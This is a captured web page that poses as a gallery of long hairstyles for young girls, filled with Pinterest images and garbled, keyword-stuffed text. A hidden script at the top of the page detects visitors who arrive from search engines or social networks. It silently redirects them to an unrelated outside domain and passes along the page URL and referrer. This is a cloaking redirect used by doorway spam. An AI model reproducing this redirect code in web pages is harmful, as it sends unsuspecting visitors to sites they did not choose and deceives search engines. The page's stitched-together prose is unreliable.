

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://doorboat18.web.app/kids-girls-long-hair-hairstyle.html
body_size: 6607
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>12+ Fabulous Kids Girls Long Hair Hairstyle </title>
  <meta name="description" content="12+ Fabulous Kids Girls Hair Long  Hairstyle Knotted Zig Zag Kids Hairstyle For Kids."/>
  <meta name="keyword" content="12+ Fabulous Hairstyle  Girls Kids Long Hair A Lot Of People Think That Braiding Is Plain And Boring."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F0FFFF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#48D1CC!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#48D1CC;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>17+ Looking Good Kids Girls Long Hair Hairstyle</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "doorboat18"
  },
  "headline": "Kids Girls Long Hair Hairstyle",
  "datePublished": "2021-10-31",
  "image": "https://i.pinimg.com/originals/4b/9b/d0/4b9bd097feff86df5460ee643bead9e9.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Doorboat18",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=kids+girls+long+hair+hairstyle",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Doorboat18" class="navbar-brand mb-1">Doorboat18</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>17+ Looking Good Kids Girls Long Hair Hairstyle</h1>

	
	<div class="navi text-center">
					<p align="justify">What a cute look to give your little girl. The haircut will give your girl a nice look and although it appears like a conventional long bob it rather has some class in it with the. They are pretty creative versatile and practical for every day for school and play. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-primary" href="/greek-goddess-hairstyles-for-wedding.html">greek goddess hairstyles for wedding</a>
											<a class="badge badge-danger" href="/hairstyles-for-long-dark-hair.html">hairstyles for long dark hair</a>
											<a class="badge badge-danger" href="/easy-to-care-men-hairstyles.html">easy to care men hairstyles</a>
											<a class="badge badge-success" href="/long-bob-fine-straight-hair.html">long bob fine straight hair</a>
											<a class="badge badge-success" href="/indian-hair-and-makeup-for-weddings.html">indian hair and makeup for weddings</a>
											<a class="badge badge-secondary" href="/haircuts-for-long-fine-straight-hair.html">haircuts for long fine straight hair</a>
											<a class="badge badge-primary" href="/fun-short-haircuts.html">fun short haircuts</a>
											<a class="badge badge-success" href="/hairstyles-for-older-woman-long-white-hair.html">hairstyles for older woman long white hair</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/17/f3/dd/17f3dd7396d1a23251cd6a3ba825dc73.jpg" data-lightbox="roadtrip" data-title="Braided Hairstyle Children Kids For School Little Girls Children S Hairstyles For Long Hair Cute Child Chil Kids Braided Hairstyles Hair Styles Kids Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/17/f3/dd/17f3dd7396d1a23251cd6a3ba825dc73.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTlO7uYTbj49SdlFDrXWUZaxrA93oMp-RIEg4KsGdt7DOh5vWfmyu0T_GupEhSvi6WhdhU';" alt="Braided Hairstyle Children Kids For School Little Girls Children S Hairstyles For Long Hair Cute Child Chil Kids Braided Hairstyles Hair Styles Kids Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Braided Hairstyle Children Kids For School Little Girls S Hairstyles Long Hair Cute Child Chil Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.ytimg.com/vi/iw2YWHewXyQ/maxresdefault.jpg" data-lightbox="roadtrip" data-title="Looking For Quick Easy Hairstyles For Busy Mornings There Are Over 60 Hair Tutorials Here For All Hair Typ Hair Styles Little Girl Hairstyles Easy Hairstyles">
											<img class="card-img v-image" src="https://i.ytimg.com/vi/iw2YWHewXyQ/maxresdefault.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSOaldzV56rbaLC7DIMITE8_W6CSvU_SqP04Zmv8XdC6I0gRT-fqm5fYiPvqGPSOxun75c';" alt="Looking For Quick Easy Hairstyles For Busy Mornings There Are Over 60 Hair Tutorials Here For All Hair Typ Hair Styles Little Girl Hairstyles Easy Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Looking For Quick Easy Hairstyles Busy Mornings There Are Over 60 Hair Tutorials Here All Typ Styles Little Girl </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a9/e6/a5/a9e6a5b51f07253de3cd39433fecd4d1.jpg" data-lightbox="roadtrip" data-title="Hair Style For Little Girls Girl Hair Dos Cute Little Girl Hairstyles Baby Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a9/e6/a5/a9e6a5b51f07253de3cd39433fecd4d1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRGd0YRi2KZqR-mRVctm5tNpVdRoLn8ynK8o-jqzNoRWEO0oENsS1WxGCAwZNZMbqKu7ac';" alt="Hair Style For Little Girls Girl Hair Dos Cute Little Girl Hairstyles Baby Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Hair Style For Little Girls Girl Dos Cute Hairstyles Baby </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e1/7c/ef/e17cef73d6f7fd251ed4e70d6926ec13.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Cuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e1/7c/ef/e17cef73d6f7fd251ed4e70d6926ec13.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRZzEuAL04FGmPWReiq2EruL8Z3vxW2w4yAvmvvtb91OttvGrrhxPkcGhuYODd12iTk8qY';" alt="Pin On Hair Cuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Hair Cuts </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/4b/9b/d0/4b9bd097feff86df5460ee643bead9e9.jpg" data-lightbox="roadtrip" data-title="40 Cool Hairstyles For Little Girls On Any Occasion Coole Frisuren Kinderfrisuren Frisuren Fur Kleine Madchen">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/4b/9b/d0/4b9bd097feff86df5460ee643bead9e9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTDf1cE98yQ_FNVXabTKhhBcrJG59UesDy-plfoPv2MJFRdYbxKvii9GFKiTdfoUViWN6A';" alt="40 Cool Hairstyles For Little Girls On Any Occasion Coole Frisuren Kinderfrisuren Frisuren Fur Kleine Madchen">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>40 Cool Hairstyles For Little Girls On Any Occasion Coole Frisuren Kinderfrisuren Fur Kleine Madchen </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/dc/7d/9f/dc7d9f9579f53b98d29345987a16feec.jpg" data-lightbox="roadtrip" data-title="Pin On Fav0rites">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/dc/7d/9f/dc7d9f9579f53b98d29345987a16feec.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSCAODPNDFAznXCzMCrSe22f-et3mxFtT4JMhtZVfa4MYaF2fIxZbH9lrmJOCLWb0vxU0w';" alt="Pin On Fav0rites">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Fav0rites </h4></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.ytimg.com/vi/iw2YWHewXyQ/maxresdefault.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSCAODPNDFAznXCzMCrSe22f-et3mxFtT4JMhtZVfa4MYaF2fIxZbH9lrmJOCLWb0vxU0w';" alt="Pin On Fav0rites">
										<div class="card-body">
						<h3 class="h5"><b>Aug 17 2021 - Explore Josephine Hilliards board Kid Hairstyles followed by 1089 people on Pinterest.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Kids girls long hair hairstyle</strong>. 
																									Part your girls hair down the center.
																	You can do this especially in the morning when you are rushing.
																	This ridiculously cute hairstyle for girls aged between 9 and 10 years is perfect for long or short hair.
															</p>
													<p class="p-2" align="justify">
																									However in my opinion it is quite versatile and pretty without being too complex.
																	For young girls with longer locks this easy updo keeps hair off their faces takes only seconds to assemble and makes for an adorably voluminous top knot shell love checking out in the mirror.
																	If your little girl has long hair then braiding them would be the best way to keep her hair tame.
															</p>
													<p class="p-2" align="justify">
																									To achieve it part the mane in the middle twist it and hold each section by pins.
																	See more ideas about kids hairstyles little girl hairstyles lil girl hairstyles.
																	And no matter what length she has tying a ribbon adds flair to any hairstyle.
															</p>
													<p class="p-2" align="justify">
																									Angled french braided hairstyle for kids.
																	Lovely Toddler Girls Haircuts with Bangs.
																	A lot of people think that braiding is plain and boring.
															</p>
													<p class="p-2" align="justify">
																									If shes been complaining about her long hair consider getting a chop similar to Rowan Blanchards longer pixie cut.
																	Knotted zig zag kids hairstyle for kids.
																	Pick a small section from the nape twist it and tuck it into the top twists.
															</p>
													<p class="p-2" align="justify">
																									Braids for kids are a particularly popular hairdo type for girls of any age.
																	The hairstyle we have here looks amazing on girls with straight and long beautiful hair and when you add beautiful braids to it towards the back it speaks volumes about its elegance and stylish looks.
																	The long bob with waves is a popular haircut for little dolls but the waves give it the elegant and unique stylish touch.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e2/a6/92/e2a692d40f3cc3be2d41d6176255fd54.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e2/a6/92/e2a692d40f3cc3be2d41d6176255fd54.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQbHKawkxVabu2fsNEjrtkn6nEWEK9riFJu41GbN_tyWKOBp-2mquFjnZ1mm36HF9TcOxU';" alt="Pin On Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hairstyles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/da/cb/b3/dacbb34593e520a6fa8fa8d640166ef4.jpg" data-lightbox="roadtrip" data-title="Pin De Violet Correa En Peinados Peinados Peinados Cabello Corto Nina Peinados Infantiles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/da/cb/b3/dacbb34593e520a6fa8fa8d640166ef4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSw_xaBAEfArHmDIA15pLqG-bWHqMuuqFxGYovatwKDfD4OozPZFoDsQmcLLQXMz6_PirU';" alt="Pin De Violet Correa En Peinados Peinados Peinados Cabello Corto Nina Peinados Infantiles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin De Violet Correa En Peinados Cabello Corto Nina Infantiles </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/38/89/61/3889614f22db5ba9f501c277e7fba621.jpg" data-lightbox="roadtrip" data-title="Great Little Girls Long Hairstyles 2016 Full Dose Hair Styles 2016 Hairstyle Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/38/89/61/3889614f22db5ba9f501c277e7fba621.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRax6HZN7PMEB9pnJRzt0j3MaNhRkYAOEyLguiH5xEwjB78HBWu9Oa_BtCi_PaHCyP40eQ';" alt="Great Little Girls Long Hairstyles 2016 Full Dose Hair Styles 2016 Hairstyle Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Great Little Girls Long Hairstyles 2016 Full Dose Hair Styles Hairstyle </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/12/bc/6a/12bc6ac1a4b04ed09cf6ececf9072787.jpg" data-lightbox="roadtrip" data-title="Haircuts For Little Girls With Long Hair 1000 Ideas About Toddler Girl Haircuts On Pinterest Girl Popular L Little Girl Haircuts Girl Haircuts Long Hair Girl">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/12/bc/6a/12bc6ac1a4b04ed09cf6ececf9072787.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRnRSzqSa4u9k8xY_LUIM4VQNsJ3lf9-l5pOXmev3UEg2nhk2bJbXUffGahvMWvarv8l8w';" alt="Haircuts For Little Girls With Long Hair 1000 Ideas About Toddler Girl Haircuts On Pinterest Girl Popular L Little Girl Haircuts Girl Haircuts Long Hair Girl">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Haircuts For Little Girls With Long Hair 1000 Ideas About Toddler Girl On Pinterest Popular L </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/7a/68/ac/7a68ac1ae5f2ba376f550027fc0e88e0.jpg" data-lightbox="roadtrip" data-title="40 Lovely Cute Braided Hair Ideas For Kids 2020 Best Braided Hair Styles Girls Hairstyles Easy Girls School Hairstyles Pretty Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/7a/68/ac/7a68ac1ae5f2ba376f550027fc0e88e0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT-0KfAFQXGdWAdPpfbPfUJxuWaJdkOUVK9o-U6TWV1trdUMrizuRpv6-ktgTIPyaYppiw';" alt="40 Lovely Cute Braided Hair Ideas For Kids 2020 Best Braided Hair Styles Girls Hairstyles Easy Girls School Hairstyles Pretty Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>40 Lovely Cute Braided Hair Ideas For Kids 2020 Best Styles Girls Hairstyles Easy School Pretty </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/3b/15/9c/3b159c96b3128646d501ad78640a96a6.jpg" data-lightbox="roadtrip" data-title="Styling Ideas For Little Girls With Long Hair And Bangs Girl Haircuts Long Hair Girl Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/3b/15/9c/3b159c96b3128646d501ad78640a96a6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRv3b67N5X8u3WVpAEHU4UAiigtJbwXHSrqhdqwiiuzZbaBrFKAcR3CN3Ot3_UYtxsbQFA';" alt="Styling Ideas For Little Girls With Long Hair And Bangs Girl Haircuts Long Hair Girl Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Styling Ideas For Little Girls With Long Hair And Bangs Girl Haircuts Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/39/0f/a5/390fa54ce179a0cf1ada7362faa5eb0e.jpg" data-lightbox="roadtrip" data-title="Hairstyles For Kids Girls Image Hairstyles For Kids Girls With Long Hair Kids Hairstyles Long Hair Girl Little Girl Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/39/0f/a5/390fa54ce179a0cf1ada7362faa5eb0e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT-8SPuOIwRvgLpOH2Qc-deDugi0PEH6UmqsOz0SrC4q_4SGpAs31L7mcCZrKvOaB_Akq0';" alt="Hairstyles For Kids Girls Image Hairstyles For Kids Girls With Long Hair Kids Hairstyles Long Hair Girl Little Girl Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Hairstyles For Kids Girls Image With Long Hair Girl Little Haircuts </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/71/3a/5a/713a5a20cd852af40e9dd67341562547--hairstyles-for-girls-cute-hairstyles.jpg" data-lightbox="roadtrip" data-title="Most Trendy Classic Prom Hairstyles Of Long Hairs Long Hairs Seem To Be Much Classy But They Also Become A P Girl Hair Dos Hair Styles Little Girl Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/71/3a/5a/713a5a20cd852af40e9dd67341562547--hairstyles-for-girls-cute-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQvusPXw5X5K9J1aGb7_OzNTCr--sfDQNQVHlFYyyU6lTg12FhekhpJeOZEeG9DQiG1VLQ';" alt="Most Trendy Classic Prom Hairstyles Of Long Hairs Long Hairs Seem To Be Much Classy But They Also Become A P Girl Hair Dos Hair Styles Little Girl Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Most Trendy Classic Prom Hairstyles Of Long Hairs Seem To Be Much Classy But They Also Become A P Girl Hair Dos Styles Little </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/79/87/7f/79877fbd2e458c160386b4c23ecc9a01.jpg" data-lightbox="roadtrip" data-title="Long And Wavy Hairstyle With A Braided Fringe Little Girl Hairstyles Kids Hairstyles Girls Long Girl Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/79/87/7f/79877fbd2e458c160386b4c23ecc9a01.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSsUM4PVb3hlsyz8EHsYhJcATOESokyEWrJidHFUwL4nDLDRobLswv_XcoVmyhiR2NYeME';" alt="Long And Wavy Hairstyle With A Braided Fringe Little Girl Hairstyles Kids Hairstyles Girls Long Girl Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Long And Wavy Hairstyle With A Braided Fringe Little Girl Hairstyles Kids Girls </h3></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://schoolluck22.web.app" title="Schoolluck22">
         <img alt="Schoolluck22" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div></br>
  <div><a href="https://failuretrash22.netlify.app" title="Failuretrash22">
         <img alt="Failuretrash22" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/wedding-hairstyles-for-long-hair-down-2018.html">Wedding Hairstyles For Long Hair Down 2018</a></li>
													<li class="list-group-item"><a href="/medium-natural-curly-hairstyles-2016.html">Medium Natural Curly Hairstyles 2016</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-2008.html">Mens Hairstyles 2008</a></li>
													<li class="list-group-item"><a href="/medium-length-layered-hairstyles-for-fine-hair.html">Medium Length Layered Hairstyles For Fine Hair</a></li>
													<li class="list-group-item"><a href="/medium-length-hairstyles-for-women-over-50-oval-face.html">Medium Length Hairstyles For Women Over 50 Oval Face</a></li>
													<li class="list-group-item"><a href="/short-stacked-haircuts-2018.html">Short Stacked Haircuts 2018</a></li>
													<li class="list-group-item"><a href="/shaved-sides-sick-back-hairstyle-men.html">Shaved Sides Sick Back Hairstyle Men</a></li>
													<li class="list-group-item"><a href="/ulyana-aster-long-wedding-hairstyles.html">Ulyana Aster Long Wedding Hairstyles</a></li>
													<li class="list-group-item"><a href="/vans-cut-and-paste-pony-hair.html">Vans Cut And Paste Pony Hair</a></li>
													<li class="list-group-item"><a href="/older-mens-long-hairstyles-2013.html">Older Mens Long Hairstyles 2013</a></li>
													<li class="list-group-item"><a href="/modern-hairstyles-for-dark-haired-men.html">Modern Hairstyles For Dark Haired Men</a></li>
													<li class="list-group-item"><a href="/medium-length-hairstyles-for-long-faces-2012.html">Medium Length Hairstyles For Long Faces 2012</a></li>
													<li class="list-group-item"><a href="/soft-updos-for-long-hair.html">Soft Updos For Long Hair</a></li>
